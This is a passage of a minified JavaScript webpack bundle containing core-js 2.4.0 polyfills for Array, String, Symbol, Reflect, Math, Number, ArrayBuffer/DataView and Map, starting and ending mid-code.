u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},"81dZ":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("d075"),i=e("ydD5"),a=e("8D8H"),u=e("BbyF"),s=[].slice;r(r.P+r.F*e("zgIt")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"82of":function(t,n,e){"use strict";e("y325")("fontcolor",(function(t){return function(n){return t(this,"font","color",n)}}))},"880/":function(t,n,e){t.exports=e("hJx8")},"8D8H":function(t,n,e){var r=e("oeih"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},"8Np7":function(t,n,e){"use strict";e("y325")("anchor",(function(t){return function(n){return t(this,"a","name",n)}}))},"8WbS":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.key,s=function(t,n,e){if(a(t,n,e))return!0;var r=i(n);return null!==r&&s(t,r,e)};r.exp({hasMetadata:function(t,n){return s(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},"8cYT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(1);r(r.P+r.F*!e("bmIa")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},"8fhx":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FryR"),i=e("s4j0");r(r.P+r.F*e("zgIt")((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var n=o(this),e=i(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},"8t38":function(t,n,e){var r=e("OzIq").parseFloat,o=e("Ymdd").trim;t.exports=1/r(e("Xduv")+"-0")!=-1/0?function(t){var n=o(String(t),3),e=r(n);return 0===e&&"-"==n.charAt(0)?-0:e}:r},"94VQ":function(t,n,e){"use strict";var r=e("Yobk"),o=e("X8DO"),i=e("e6n0"),a={};e("hJx8")(a,e("dSzd")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},"9GpA":function(t,n){t.exports=function(t,n,e,r){if(!(t instanceof n)||void 0!==r&&r in t)throw TypeError(e+": incorrect invocation!");return t}},"9MUR":function(t,n,e){e("bRrM")("Array")},"9mGU":function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},"9mmO":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("07k+"),i=e("LrcN"),a=e("DIVP"),u=e("8D8H"),s=e("BbyF"),c=e("UKM+"),l=e("OzIq").ArrayBuffer,f=e("7O1s"),h=i.ArrayBuffer,p=i.DataView,d=o.ABV&&l.isView,v=h.prototype.slice,y=o.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||c(t)&&y in t}}),r(r.P+r.U+r.F*e("zgIt")((function(){return!new h(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(t,n){if(void 0!==v&&void 0===n)return v.call(a(this),t);for(var e=a(this).byteLength,r=u(t,e),o=u(void 0===n?e:n,e),i=new(f(this,h))(s(o-r)),c=new p(this),l=new p(i),d=0;r<o;)l.setUint8(d++,c.getUint8(r++));return i}}),e("CEne")("ArrayBuffer")},"9vb1":function(t,n,e){var r=e("bN1p"),o=e("kkCw")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"9vc3":function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{copyWithin:e("DPsE")}),e("RhFG")("copyWithin")},"9xIj":function(t,n,e){var r=e("Ds5P"),o=e("x78i");r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},"A0n/":function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("bUqO"),a=e("Ds5P"),u=e("R3AP"),s=e("1aA0").KEY,c=e("zgIt"),l=e("VWgF"),f=e("yYvK"),h=e("ulTY"),p=e("kkCw"),d=e("M8WE"),v=e("3g/S"),y=e("VTqX"),g=e("C+Ps"),m=e("XO1R"),b=e("DIVP"),k=e("PHqh"),w=e("s4j0"),S=e("fU25"),M=e("7ylX"),T=e("bG/2"),E=e("x9zv"),P=e("lDLk"),x=e("Qh14"),D=E.f,O=P.f,_=T.f,F=r.Symbol,j=r.JSON,A=j&&j.stringify,I=p("_hidden"),z=p("toPrimitive"),N={}.propertyIsEnumerable,R=l("symbol-registry"),K=l("symbols"),C=l("op-symbols"),L=Object.prototype,H="function"==typeof F,B=r.QObject,W=!B||!B.prototype||!B.prototype.findChild,q=i&&c((function(){return 7!=M(O({},"a",{get:function(){return O(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=D(L,n);r&&delete L[n],O(t,n,e),r&&t!==L&&O(L,n,r)}:O,U=function(t){var n=K[t]=M(F.prototype);return n._k=t,n},G=H&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},J=function(t,n,e){return t===L&&J(C,n,e),b(t),n=w(n,!0),b(e),o(K,n)?(e.enumerable?(o(t,I)&&t[I][n]&&(t[I][n]=!1),e=M(e,{enumerable:S(0,!1)})):(o(t,I)||O(t,I,S(1,{})),t[I][n]=!0),q(t,n,e)):O(t,n,e)},Z=function(t,n){b(t);for(var e,r=g(n=k(n)),o=0,i=r.length;i>o;)J(t,e=r[o++],n[e]);return t},X=function(t,n){return void 0===n?M(t):Z(M(t),n)},Y=function(t){var n=N.call(this,t=w(t,!0));return!(this===L&&o(K,t)&&!o(C,t))&&(!(n||!o(this,t)||!o(K,t)||o(this,I)&&this[I][t])||n)},V=function(t,n){if(t=k(t),n=w(n,!0),t!==L||!o(K,n)||o(C,n)){var e=D(t,n);return!e||!o(K,n)||o(t,I)&&t[I][n]||(e.enumerable=!0),e}},Q=function(t){for(var n,e=_(k(t)),r=[],i=0;e.length>i;)o(K,n=e[i++])||n==I||n==s||r.push(n);return r},$=function(t){for(var n,e=t===L,r=_(e?C:k(t)),i=[],a=0;r.length>a;)!o(K,n=r[a++])||e&&!o(L,n)||i.push(K[n]);return i};H||(F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(e){this===L&&n.call(C,e),o(this,I)&&o(this[I],t)&&(this[I][t]=!1),q(this,t,S(1,e))};return i&&W&&q(L,t,{configurable:!0,set:n}),U(t)},u(F.prototype,"toString",(function(){return this._k})),E.f=V,P.f=J,e("WcO1").f=T.f=Q,e("Y1aA").f=Y,e("Y1N3").f=$,i&&!e("V3l/")&&u(L,"propertyIsEnumerable",Y,!0),d.f=function(t){return U(p(t))}),a(a.G+a.W+a.F*!H,{Symbol:F});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)p(tt[nt++]);for(var tt=x(p.store),nt=0;tt.length>nt;)v(tt[nt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(R,t+="")?R[t]:R[t]=F(t)},keyFor:function(t){if(G(t))return y(R,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:X,defineProperty:J,defineProperties:Z,getOwnPropertyDescriptor:V,getOwnPropertyNames:Q,getOwnPropertySymbols:$}),j&&a(a.S+a.F*(!H||c((function(){var t=F();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))}))),"JSON",{stringify:function(t){if(void 0!==t&&!G(t)){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);return n=r[1],"function"==typeof n&&(e=n),!e&&m(n)||(n=function(t,n){if(e&&(n=e.call(this,t,n)),!G(n))return n}),r[1]=n,A.apply(j,r)}}}),F.prototype[z]||e("2p1q")(F.prototype,z,F.prototype.valueOf),f(F,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},A16L:function(t,n,e){var r=e("R3AP");t.exports=function(t,n,e){for(var o in n)r(t,o,n[o],e);return t}},A1ng:function(t,n,e){var r=e("Ds5P"),o=e("n982"),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},A52B:function(t,n,e){var r=e("x9zv"),o=e("Ds5P"),i=e("DIVP");o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return r.f(i(t),n)}})},ALrJ:function(t,n,e){var r=e("+ZMJ"),o=e("MU5D"),i=e("sB3e"),a=e("QRG4"),u=e("oeOm");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},AMPm:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{fill:e("t0jm")}),e("4mcu")("fill")},BbyF:function(t,n,e){var r=e("oeih"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},"C+4B":function(t,n,e){var r=e("PHqh"),o=e("x9zv").f;e("3i66")("getOwnPropertyDescriptor",(function(){return function(t,n){return o(r(t),n)}}))},"C+Ps":function(t,n,e){var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA");t.exports=function(t){var n=r(t),e=o.f;if(e)for(var a,u=e(t),s=i.f,c=0;u.length>c;)s.call(t,a=u[c++])&&n.push(a);return n}},"CEO+":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(0),i=e("NNrz")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},CEne:function(t,n,e){"use strict";var r=e("OzIq"),o=e("lDLk"),i=e("bUqO"),a=e("kkCw")("species");t.exports=function(t){var n=r[t];i&&n&&!n[a]&&o.f(n,a,{configurable:!0,get:function(){return this}})}},"CVR+":function(t,n,e){var r=e("Ds5P"),o=e("XSOZ"),i=e("DIVP"),a=(e("OzIq").Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!e("zgIt")((function(){a((function(){}))})),"Reflect",{apply:function(t,n,e){var r=o(t),s=i(e);return a?a(r,n,s):u.call(r,n,s)}})},ChGr:function(t,n,e){e("yJ2x"),e("3q4u"),e("NHaJ"),e("v3hU"),e("zZHq"),e("vsh6"),e("8WbS"),e("yOtE"),e("EZ+5"),t.exports=e("7gX0").Reflect},Ct1t:function(t,n,e){"use strict";var r=e("kM2E"),o=e("fBQ2");r(r.S+r.F*e("S82l")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},CvWX:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".startsWith;r(r.P+r.F*e("1ETD")("startsWith"),"String",{startsWith:function(t){var n=i(this,t,"startsWith"),e=o(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),r=String(t);return a?a.call(n,r,e):n.slice(e,e+r.length)===r}})},D2L2:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},D6P4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(0),i=e("bmIa")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},DAFs:function(t,n,e){e("3QrE"),e("EuXz"),e("PbPd"),t.exports=e("7gX0").Function},DIVP:function(t,n,e){var r=e("UKM+");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},DPsE:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},Dgii:function(t,n,e){"use strict";var r=e("lDLk").f,o=e("7ylX"),i=e("A16L"),a=e("rFzY"),u=e("9GpA"),s=e("/whu"),c=e("vmSO"),l=e("uc2A"),f=e("KB1o"),h=e("CEne"),p=e("bUqO"),d=e("1aA0").fastKey,v=p?"_s":"size",y=function(t,n){var e,r=d(n);if("F"!==r)return t._i[r];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,l){var f=t((function(t,r){u(t,f,n,"_i"),t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,e,t[l],t)}));return i(f.prototype,{clear:function(){for(var t=this,n=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete n[e.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=this,e=y(n,t);if(e){var r=e.n,o=e.p;delete n._i[e.i],e.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==e&&(n._f=r),n._l==e&&(n._l=o),n[v]--}return!!e},forEach:function(t){u(this,f,"forEach");for(var n,e=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(e(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!y(this,t)}}),p&&r(f.prototype,"size",{get:function(){return s(this[v])}}),f},def:function(t,n,e){var r,o,i=y(t,n);return i?i.v=e:(t._l=i={i:o=d(n,!0),k:n,v:e,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:y,setStrong:function(t,n,e){l(t,n,(function(t,n){this._t=t,this._k=n,this._l=void 0}),(function(){for(var t=this,n=t._k,e=t._l;e&&e.r;)e=e.p;return t._t&&(t._l=e=e?e.n:t._t._f)?"keys"==n?f(0,e.k):"values"==n?f(0,e.v):f(0,[e.k,e.v]):(t._t=void 0,f(1))}),e?"entries":"values",!e,!0),h(n)}}},Ds5P:function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("2p1q"),a=e("R3AP"),u=e("rFzY"),s=function(t,n,e){var c,l,f,h,p=t&s.F,d=t&s.G,v=t&s.S,y=t&s.P,g=t&s.B,m=d?r:v?r[n]||(r[n]={}):(r[n]||{}).prototype,b=d?o:o[n]||(o[n]={}),k=b.prototype||(b.prototype={});d&&(e=n);for(c in e)l=!p&&m&&void 0!==m[c],f=(l?m:e)[c],h=g&&l?u(f,r):y&&"function"==typeof f?u(Function.call,f):f,m&&a(m,c,f,t&s.U),b[c]!=f&&i(b,c,h),y&&k[c]!=f&&(k[c]=f)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},DuR2:function(t,n){var e;e=(function(){return this})();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},EGZi:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},EWrS:function(t,n,e){"use strict";e("y325")("sub",(function(t){return function(){return t(this,"sub","","")}}))},"EZ+5":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("XSOZ"),a=r.key,u=r.set;r.exp({metadata:function(t,n){return function(e,r){u(t,n,(void 0!==r?o:i)(e),a(r))}}})},EqjI:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},EuXz:function(t,n,e){var r=e("lDLk").f,o=e("fU25"),i=e("WBcL"),a=Function.prototype,u=/^\s*function ([^ (]*)/,s=Object.isExtensible||function(){return!0};"name"in a||e("bUqO")&&r(a,"name",{configurable:!0,get:function(){try{var t=this,n=(""+t).match(u)[1];return i(t,"name")||!s(t)||r(t,"name",o(5,n)),n}catch(t){return""}}})},EvFb:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},F3sI:function(t,n,e){var r=e("Ds5P"),o=e("PHqh"),i=e("BbyF");r(r.S,"String",{raw:function(t){for(var n=o(t.raw),e=i(n.length),r=arguments.length,a=[],u=0;e>u;)a.push(String(n[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},"FD+i":function(t,n,e){e("S+E/"),t.exports=e("7gX0").parseInt},FaZr:function(t,n,e){"use strict";e("pd+2");var r=e("DIVP"),o=e("0pGU"),i=e("bUqO"),a=/./.toString,u=function(t){e("R3AP")(RegExp.prototype,"toString",t,!0)};e("zgIt")((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},FeBl:function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},FkIZ:function(t,n,e){var r=e("XSOZ"),o=e("FryR"),i=e("Q6Nf"),a=e("BbyF");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},FryR:function(t,n,e){var r=e("/whu");t.exports=function(t){return Object(r(t))}},GEiH:function(t,n,e){var r=e("lOnJ"),o=e("sB3e"),i=e("MU5D"),a=e("QRG4");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},Gh7F:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("kqpo");r(r.P+r.F*e("1ETD")("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},H0mh:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},HHs4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")("find")},Hhm4:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperties:e("twxM")})},"Hl+4":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{sign:e("cwmK")})},IMUI:function(t,n,e){var r=e("Ds5P");r(r.S,"Array",{isArray:e("XO1R")})},IRJ3:function(t,n,e){"use strict";var r=e("7ylX"),o=e("fU25"),i=e("yYvK"),a={};e("2p1q")(a,e("kkCw")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},IX3l:function(t,n,e){"use strict";var r=e("kM2E"),o=e("lOnJ"),i=e("sB3e"),a=e("S82l"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("bmIa")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},Ibhu:function(t,n,e){var r=e("D2L2"),o=e("TcQ7"),i=e("vFc/")(!1),a=e("ax3d")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},IzNg:function(t,n,e){e("QBuC"),e("QWLi"),e("ZRJK"),e("Stuz"),e("yuXV"),e("XtiL"),e("LG56"),e("A1ng"),e("WiIn"),e("aJ2J"),e("altv"),e("dULJ"),t.exports=e("7gX0").Number},"J+j9":function(t,n,e){"use strict";e("y325")("fixed",(function(t){return function(){return t(this,"tt","","")}}))},J2ob:function(t,n,e){"use strict";e("y325")("sup",(function(t){return function(){return t(this,"sup","","")}}))},JG34:function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},JqEh:function(t,n,e){e("9mmO"),e("1uLP"),e("52Wt"),e("TFWu"),e("MyjO"),e("qtRy"),e("THnP"),e("K0JP"),e("NfZy"),e("dTzs"),e("+vXH"),e("gYYG"),t.exports=e("7gX0")},K0JP:function(t,n,e){e("77Ug")("Int32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},KB1o:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},KOrd:function(t,n,e){var r=e("WBcL"),o=e("FryR"),i=e("mZON")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},LG56:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isNaN:function(t){return t!=t}})},LhTa:function(t,n,e){var r=e("rFzY"),o=e("Q6Nf"),i=e("FryR"),a=e("BbyF"),u=e("plSV");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},LlNE:function(t,n,e){var r=e("Ds5P"),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},Lqg1:function(t,n,e){var r=e("Ds5P"),o=Math.imul;r(r.S+r.F*e("zgIt")((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r;return 0|o*i+((65535&e>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},LrcN:function(t,n,e){"use strict";var r=e("OzIq"),o=e("bUqO"),i=e("V3l/"),a=e("07k+"),u=e("2p1q"),s=e("A16L"),c=e("zgIt"),l=e("9GpA"),f=e("oeih"),h=e("BbyF"),p=e("WcO1").f,d=e("lDLk").f,v=e("zCYm"),y=e("yYvK"),g=r.ArrayBuffer,m=r.DataView,b=r.Math,k=r.RangeError,w=r.Infinity,S=g,M=b.abs,T=b.pow,E=b.floor,P=b.log,x=b.LN2,D=o?"_b":"buffer",O=o?"_l":"byteLength",_=o?"_o":"byteOffset",F=function(t,n,e){var r,o,i,a=Array(e),u=8*e-n-1,s=(1<<u)-1,c=s>>1,l=23===n?T(2,-24)-T(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=M(t),t!=t||t===w?(o=t!=t?1:0,r=s):(r=E(P(t)/x),t*(i=T(2,-r))<1&&(r--,i*=2),t+=r+c>=1?l/i:l*T(2,1-c),t*i>=2&&(r++,i/=2),r+c>=s?(o=0,r=s):r+c>=1?(o=(t*i-1)*T(2,n),r+=c):(o=t*T(2,c-1)*T(2,n),r=0));n>=8;a[f++]=255&o,o/=256,n-=8);for(r=r<<n|o,u+=n;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a},j=function(t,n,e){var r,o=8*e-n-1,i=(1<<o)-1,a=i>>1,u=o-7,s=e-1,c=t[s--],l=127&c;for(c>>=7;u>0;l=256*l+t[s],s--,u-=8);for(r=l&(1<<-u)-1,l>>=-u,u+=n;u>0;r=256*r+t[s],s--,u-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=T(2,n),l-=a}return(c?-1:1)*r*T(2,l-n)},A=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},I=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},N=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},R=function(t){return F(t,52,8)},K=function(t){return F(t,23,4)},C=function(t,n,e){d(t.prototype,n,{get:function(){return this[e]}})},L=function(t,n,e,r){var o=+e,i=f(o);if(o!=i||i<0||i+n>t[O])throw k("Wrong index!");var a=t[D]._b,u=i+t[_],s=a.slice(u,u+n);return r?s:s.reverse()},H=function(t,n,e,r,o,i){var a=+e,u=f(a);if(a!=u||u<0||u+n>t[O])throw k("Wrong index!");for(var s=t[D]._b,c=u+t[_],l=r(+o),h=0;h<n;h++)s[c+h]=l[i?h:n-h-1]},B=function(t,n){l(t,g,"ArrayBuffer");var e=+n,r=h(e);if(e!=r)throw k("Wrong length!");return r};if(a.ABV){if(!c((function(){new g}))||!c((function(){new g(.5)}))){g=function(t){return new S(B(this,t))};for(var W,q=g.prototype=S.prototype,U=p(S),G=0;U.length>G;)(W=U[G++])in g||u(g,W,S[W]);i||(q.constructor=g)}var J=new m(new g(2)),Z=m.prototype.setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),!J.getInt8(0)&&J.getInt8(1)||s(m.prototype,{setInt8:function(t,n){Z.call(this,t,n<<24>>24)},setUint8:function(t,n){Z.call(this,t,n<<24>>24)}},!0)}else g=function(t){var n=B(this,t);this._b=v.call(Array(n),0),this[O]=n},m=function(t,n,e){l(this,m,"DataView"),l(t,g,"DataView");var r=t[O],o=f(n);if(o<0||o>r)throw k("Wrong offset!");if(e=void 0===e?r-o:h(e),o+e>r)throw k("Wrong length!");this[D]=t,this[_]=o,this[O]=e},o&&(C(g,"byteLength","_l"),C(m,"buffer","_b"),C(m,"byteLength","_l"),C(m,"byteOffset","_o")),s(m.prototype,{getInt8:function(t){return L(this,1,t)[0]<<24>>24},getUint8:function(t){return L(this,1,t)[0]},getInt16:function(t){var n=L(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=L(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return A(L(this,4,t,arguments[1]))},getUint32:function(t){return A(L(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(L(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(L(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){H(this,1,t,I,n)},setUint8:function(t,n){H(this,1,t,I,n)},setInt16:function(t,n){H(this,2,t,z,n,arguments[2])},setUint16:function(t,n){H(this,2,t,z,n,arguments[2])},setInt32:function(t,n){H(this,4,t,N,n,arguments[2])},setUint32:function(t,n){H(this,4,t,N,n,arguments[2])},setFloat32:function(t,n){H(this,4,t,K,n,arguments[2])},setFloat64:function(t,n){H(this,8,t,R,n,arguments[2])}});y(g,"ArrayBuffer"),y(m,"DataView"),u(m.prototype,a.VIEW,!0),n.ArrayBuffer=g,n.DataView=m},M8WE:function(t,n,e){n.f=e("kkCw")},MU5D:function(t,n,e){var r=e("R9M2");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},MVjO:function(t,n,e){e("v2lb"),e("7Jvp"),e("lyhN"),e("kBOG"),e("xONB"),e("LlNE"),e("9xIj"),e("m6Yj"),e("wrs0"),e("Lqg1"),e("1ip3"),e("pWGb"),e("N4KQ"),e("Hl+4"),e("MjHD"),e("SRCy"),e("H0mh"),t.exports=e("7gX0").Math},MfeA:function(t,n,e){e("Vg1y")("match",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},Mhyx:function(t,n,e){var r=e("/bQp"),o=e("dSzd")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},MjHD:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S+r.F*e("zgIt")((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},MmMw:function(t,n,e){var r=e("EqjI");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},MsuQ:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var n=r.getEntry(this,t);return n&&n.v},set:function(t,n){return r.def(this,0===t?0:t,n)}},r,!0)},MyjO:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}),!0)},N4KQ:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},NHaJ:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.get,s=r.key,c=function(t,n,e){if(a(t,n,e))return u(t,n,e);var r=i(n);return 